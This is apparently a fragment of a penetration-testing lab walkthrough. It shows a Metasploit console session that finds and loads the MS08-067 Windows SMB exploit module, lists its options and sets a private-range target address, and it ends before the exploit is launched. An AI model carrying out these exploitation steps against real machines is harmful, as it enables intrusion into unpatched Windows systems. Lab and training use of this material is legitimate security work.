 msf5 > search 08-067
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.1.7